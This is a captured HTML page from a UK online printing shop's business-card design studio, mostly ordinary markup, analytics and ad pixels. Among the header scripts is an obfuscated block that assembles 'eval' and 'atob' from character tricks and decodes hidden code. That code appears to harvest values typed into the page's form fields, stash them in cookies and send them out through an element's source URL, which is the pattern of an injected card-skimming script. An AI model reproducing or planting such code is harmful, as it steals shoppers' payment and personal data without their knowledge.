

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/recycled_white-and-grey-marble_design-baaaicaa
body_size: 22805
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Recycled Business Cards, White and Grey Marble
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your White and Grey Marble Recycled Business Cards for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Recycled Business Cards Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100476&amp;DesignID=10008200" /><meta property="og:description" content="Order your White and Grey Marble Recycled Business Cards for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Recycled Business Cards, White and Grey Marble" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./recycled_white-and-grey-marble_design-baaaicaa?ItemID=100476&amp;DesignID=10008200" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="2/3/2026 4:24:20 PM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
